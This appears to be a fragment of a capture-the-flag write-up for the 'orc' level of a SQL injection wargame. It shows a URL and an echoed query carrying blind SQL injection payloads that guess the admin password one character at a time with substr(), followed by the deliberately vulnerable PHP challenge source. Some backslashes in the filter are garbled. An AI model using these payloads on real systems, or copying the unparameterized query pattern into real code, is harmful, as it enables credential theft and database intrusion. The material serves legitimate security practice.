 https://los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=%27%20or%20substr(pw,8,1)=...
query : select id from prob_orc where id='admin' and pw='' or substr(pw,5,1)='5' #'
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello admin</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
highlight_file(__FILE__);
?>